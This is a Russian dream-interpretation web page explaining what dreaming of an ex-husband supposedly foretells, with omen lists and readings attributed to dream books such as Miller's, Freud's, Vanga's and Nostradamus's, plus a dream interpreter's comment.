<span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>25</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 15 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-19249" class="post-19249 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-anglijskij tag-assirijskij tag-febe tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-muzh-byvshij tag-musulmanskij tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-azar tag-vanga tag-veles tag-dlja-zhenshhin tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/cb/e3028c3e102adcb_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/cb/e3028c3e102adcb_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Если снится бывший муж, это означает, что сновидица не уверена в нынешнем партнере или не может забыть прошлые отношения с супругом.</strong> Подобное видение также может сулить болезнь одного из членов семьи или серьезные проблемы в деловой сфере.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о бывшем муже в зависимости от подробностей</h2><p style="color: #333333;"><span class="strong-text">В зависимости от того, где снится бывший муж:</span></p><ul type="disc"><li>в постели &#8212; к болезни сновидицы;</li><li>пришел в гости &#8212; указывает на внутренний конфликт женщины.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, что делает бывший муж:</span></p><ul type="disc"><li>болеет &#8212; к неприятностям;</li><li>признается в любви &#8212; к интригам со стороны окружающих;</li><li>вернулся обратно &#8212; бывший муж стремится остаться другом сновидицы;</li><li>хочет вернуться &#8212; наяву женщина желает сохранить прежнюю семью;</li><li>дерется &#8212; супруг попал в беду;</li><li>злится &#8212; к недоразумению с нынешним поклонником;</li><li>целует &#8212; к ссоре с подругой;</li><li>говорит, что любит другую, &#8212; к разочарованию в нынешнем партнере;</li><li>обнимает &#8212; к новым отношениям в жизни сновидицы;</li><li>признается в любви &#8212; к хорошим новостям;</li><li>просит прощения &#8212; к обману;</li><li>ругается &#8212; к ссорам и конфликтам на работе;</li><li>спит &#8212; к одиночеству;</li><li>умер &#8212; к благополучию и радостным новостям;</li><li>умирает &#8212; к кардинальным переменам в личной жизни;</li><li>бросает &#8212; к неприятному происшествию;</li><li>бьет &#8212; к несчастному случаю;</li><li>гуляет &#8212; к веселому времяпрепровождению;</li><li>возвращается &#8212; к предательству близкого человека;</li><li>предлагает помириться &#8212; к периоду одиночества;</li><li>уходит &#8212; к счастливому стечению обстоятельств;</li><li>плачет &#8212; к нервному срыву.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, с кем приснился бывший муж:</span></p><ul type="disc"><li>с вами &#8212; к недовольству сложившейся ситуацией;</li><li>с новой женой &#8212; к развлечениям;</li><li>с ребенком &#8212; к примирению с недоброжелателями;</li><li>с родственниками &#8212; к необходимости расплатиться по старым долгам;</li><li>с новой девушкой &#8212; к конфликту с близким родственником;</li><li>с другой женщиной &#8212; к заключению нового брака.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от действий с бывшим мужем:</span></p><ul type="disc"><li>кормить его &#8212; к незапланированным расходам;</li><li>драться &#8212; к неразрешенным вопросам;</li><li>целоваться &#8212; к хорошим предложениям по работе;</li><li>сойтись &#8212; к новым отношениям;</li><li>обниматься &#8212; к теплой встрече с родными;</li><li>ругаться &#8212; к освобождению от старых обид.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, сколько в разводе:</span></p><ul type="disc"><li>давно &#8212; к прогрессу в деловой сфере.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от дня недели:</span></p><ul type="disc"><li>с понедельника на вторник &#8212; к романтическому свиданию;</li><li>с четверга на пятницу &#8212; к приятному знакомству.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, кто снится:</span></p><ul type="disc"><li>бывший мужчина &#8212; к приобретению ценного опыта;</li><li>бывший сожитель &#8212; к недоразумению в кругу незнакомых людей;</li><li>пьяный супруг &#8212; к ссоре с пожилой женщиной.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от частоты сна:</span></p><ul type="disc"><li>часто &#8212; к реальной опасности.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Если муж болен или плохо выглядит, </span>это может предвещать болезнь самой сновидице.</li><li><span class="strong-text">Приснился с красными цветами в руках </span>&#8212; к крупным неприятностям.</li><li><span class="strong-text">Прежний спутник жизни целует и обнимает во сне</span> &#8212; к ссоре с подругой или появлению недоброжелателей.</li><li><span class="strong-text">Увидеть его во сне голого</span> &#8212; к разлуке с родными.</li><li><span class="strong-text">Переспать с ним</span> &#8212; к плохому настроению.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Если бывший муж приснился молящимся в церкви, </span>это предвещает неожиданную финансовую помощь друзей или премию на работе.</li><li><span class="strong-text">Экс-супруг пришел в гости с женщиной &#8212; </span>сновидице предстоит испытать сильное влечение.</li><li><span class="strong-text">Застал с любовником</span> &#8212; к хорошим новостям.</li><li><span class="strong-text">Просит помириться</span> &#8212; к приятному сюрпризу.</li><li><span class="strong-text">Видеть смерть бывшего </span>означает, что прошлое навсегда ушло из жизни спящей.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">Сонник Миллера</h2></span><p>Согласно данному источнику, сон, в котором присутствовал образ бывшего мужа, может означать:</p><ul><li>заниматься с ним сексом &#8212; к конфликту;</li><li>ссориться &#8212; к появлению нового возлюбленного;</li><li>драться &#8212; нынешний партнер проявляет собственнические наклонности;</li><li>мужчина играет на музыкальном инструменте &#8212; к болезни сновидицы;</li><li>заболел &#8212; к недопониманию в отношениях с родными;</li><li>опять женится &#8212; к восстановлению старых деловых связей;</li><li>приходит утром в гости грязный и оборванный &#8212; к неприятностям в жизни сновидицы.</li></ul><h3>Видео о том, к чему снится бывший муж</h3><p>Снято каналом &#171;Толкование снов онлайн &#8212; sonnik.expert&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/W1JpGgaNwbk"></iframe><noscript><iframe src="https://www.youtube.com/embed/W1JpGgaNwbk" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Сонник Фрейда</h2></span><p>Согласно источнику, сон про бывшего мужа говорит об охлаждении отношений с нынешним партнером или желании обрести настоящую любовь.</p><p>Другие интерпретации:</p><ul><li>обнимает и целует &#8212; нынешний партнер не удовлетворяет в сексе;</li><li>говорить с ним &#8212; в реальности сновидице не хватает дружеской помощи;</li><li>женится &#8212; к неприятному событию с жизни родных;</li><li>ссориться &#8212; к веселой встрече с друзьями;</li><li>во сне возвращаться в дом бывшего супруга &#8212; жить прошлым, не давая шанса новым отношениям.</li></ul><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/l3h1-5905.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20318'%3E%3C/svg%3E" width="763" height="318" data-lazy-src="https://sonnik.expert/wp-content/uploads/l3h1-5905.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/l3h1-5905.gif" width="763" height="318" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Ясновидящая толковала сон про бывшего мужа ка знак того, что женщина не готова мысленно отпустить любимого. Однако, если в сновидении супруг ведет себя дружелюбно, негативный опыт не помешает спящей в будущем быть счастливой.</p><p>Другие интерпретации по Ванге выглядят так:</p><ul><li>бывший супруг был очень злой &#8212; к неприятностям;</li><li>просящий прощения &#8212; к признанию сновидицы прошлых ошибок;</li><li>постаревший &#8212; к разочарованию в друге;</li><li>избитый &#8212; к беде.</li></ul><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div class="thumb"><img loading="lazy" decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-81.jpg" /><noscript><img decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-81.jpg" /></noscript></div></td><td class="opinion-info-one"><div class="info"><span class="info-header">Комментарий эксперта:</span><br /> <strong><a href="https://vk.com/id528095499">Кирова Алиса Игоревна</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div class="text"><p>Бывший муж во сне символизирует накопившиеся проблемы из-за старых привычек и привязанностей. Сновидение, в котором вы снова вместе, предупреждает о возможных ошибках в нынешних отношениях.</p><p>Если снится, что вы спокойно поговорили, то это предвещает решение незавершенных дел и долгожданную эмоциональную свободу.</p></div></td></tr></tbody></table> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>Евгений Цветков полагает, что сон про бывшего мужа несет негативную информацию, при этом:</p><ul><li>случайная встреча с ним &#8212; к неприятностям и хлопотам;</li><li>драка с другим парнем &#8212; к необходимости взвешивать все решения, чтобы избежать провала;</li><li>смеяться над экс-супругом &#8212; к клевете и недоброжелателям;</li><li>обниматься с ним &#8212; к путанице в делах;</li><li>если бывший муж вернулся в семью, сновидице стоит приготовиться к большой беде.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>Согласно толкованиям Дэвида Лоффа сон о бывшем супруге предвещает такие события:</p><ul><li>если он женат на другой &#8212; к успеху;</li><li>собирается вернуться &#8212; к неприятностям;</li><li>умирает &#8212; к беременности;</li><li>делает сюрприз &#8212; к неожиданному повороту в жизни.</li></ul> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>Мисс Хассе интерпретирует сон о бывшем супруге так:</p><ul><li>если молодая женщина радуется возвращению прежнего мужа, то она не готова к новой любви;</li><li>сновидица сама пригласила его &#8212; наяву она сможет увидеть его в ближайшее время;</li><li>оказаться с бывшим мужем в постели означает скорую болезнь;</li><li>пожелать ему зла во сне &#8212; самой стать жертвой плохого человека;</li><li>поцелуй с ним &#8212; к напрасным надеждам;</li><li>объятия &#8212; к финансовым трудностям.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>В старинном соннике указывается, что видения о бывшем супруге обещают большие неприятности, при этом:</p><ul><li>если часто снится муж, с которым давно расстались, &#8212; к клевете;</li><li>бывший режет мясо &#8212; к недопониманию с нынешним партнером;</li><li>вместе легли в постель &#8212; сновидице скоро придется отвечать за плохие поступки.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>По мнению итальянского психолога, сновидение про бывшего супруга следует трактовать таким образом:</p><ul><li>разговаривать с ним &#8212; к болезни какого-то мужчины из ближайшего окружения сновидицы;</li><li>он улыбается &#8212; к неуверенности в нынешнем партнере;</li><li>выглядит больным &#8212; к сомнениям в правильности расставания;</li><li>приносит извинения &#8212; к раскаянию;</li><li>целовался с другой &#8212; к смене рода деятельности.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>Белый маг Юрий Лонго интерпретирует сны о бывшем муже как невозможность женщины преодолеть свою нерешительность для того, чтобы строить новые отношения.</p> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Азара</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>В Древнееврейском соннике Азара видение про бывшего мужа трактуется как залог дальнейшей спокойной жизни.</p></div><p>Если супруг приснился в плохом состоянии или со своей новой женой, то в судьбе спящей возникнут нежелательные для нее перемены.</p><p>Сновидение про бывшего мужа в ночь с субботы на воскресенье предвещает удачную дальнюю дорогу. Если он приснился со среды на четверг, женщине предстоит какое-то время быть в одиночестве.</p> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Кананита</h2></span><p>Согласно этому соннику бывший муж снится, когда женщина испытывает перед ним чувство вины и хочет исправить ошибки или попросить прощения.</p> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Велес</h2></span><p>В соннике Велес видение про покойного бывшего мужа интерпретируется как символ долгой жизни и благополучия женщины. Но если приснится, что умерший супруг женат на другой, то спящую ждут большие расходы.</p> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Эзопа</h2></span><p>Увидеть во сне бывшего супруга предвещает женщине сплетни и желание врагов опорочить ее. Если сновидение постоянно повторяется, возможно, следует быть осторожной во время разговоров с новыми знакомыми.</p> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник Странника</h2></span><p>В соннике Терентия Смирнова (Странника) указано, что если приснилась свадьба с бывшим, то женщину ожидает яркий, но короткий роман.</p> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>В Соннике великой императрицы видение про бывшего мужа сулит сновидице здоровье и долголетие.</p><h2 id="ftoc-heading-19" class="ftwp-heading">Сонник целительницы Акулины</h2><p>По мнению целительницы Акулины, если женщине приснился бывший муж, это предвещает болезнь ее детей или самой сновидицы.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Английский сонник</h2></span><p>По Английскому соннику, толкование видения о бывшем супруге зависит от ситуации:</p><ul><li>если приснилось, что он умер, женщину ожидает большая и светлая любовь;</li><li>девушка во сне испытывает сильные чувства к бывшему мужу, то наяву грозят упадок сил и депрессия;</li><li>между ней и мужчиной завязалась мирная беседа &#8212; это сулит крах надежд.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Французский сонник</h2></span><p>Французский сонник содержит следующие интерпретации сна про бывшего мужа:</p><ul><li>видеть его в постели &#8212; к болезни;</li><li>пришел в дом &#8212; к разочарованиям;</li><li>сделал подарок &#8212; к непредвиденным расходам;</li><li>обнимать &#8212; к сюрпризу.</li></ul> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Ассирийский сонник</h2></span><p>Увидеть во сне бывшего означает внезапную болезнь или большие расходы, если он зовет в гости &#8212; сновидицу ждет период отчаяния.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Современный сонник</h2></span><p>По Современному соннику, бывший муж или сожитель снятся в следующих случаях:</p><ul><li>замужней женщине &#8212; к разладу в семье;</li><li>пришел в гости &#8212; к неприятным известиям;</li><li>пьяный &#8212; к болезни;</li><li>прийти к нему самой &#8212; к финансовым потерям.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Если приснился бывший муж, согласно трактовке Сонника Фебе, это означает скорые приятные перемены в жизни.</p> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Китайский сонник</h2></span><p>В этом соннике такое видение трактуется как символ тоски, нежелания женщины оставаться одной. Если же мужчина целует ее во сне &#8212; наяву ей предстоит радостное событие.</p> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Мусульманский сонник</h2></span><p>Согласно Мусульманскому соннику подобное видение трактуется так:</p><ul><li>прощать бывшего супруга &#8212; к очередной попытке начать строить отношения заново;</li><li>погибать вместе с ним &#8212; к болезни родных;</li><li>ругаться &#8212; к примирению;</li><li>оформлять развод &#8212; к неожиданным новостям от дальних родственников.</li></ul> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Исламский сонник</h2></span><p>Если бывший муж приснился здоровым и благополучным, значит, женщину в скором ждет настоящая любовь.</p> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Русский сонник</h2></span><p>Согласно Русскому соннику, видение с бывшим супругом означает, что женщину ожидает беременность или новость о рождении ребенка у близких родственников.</p> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Славянский сонник</h2></span><p>По Славянскому соннику, если бывший муж приснился покойным, это означает для женщины финансовое благополучие и здоровье.</p> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" 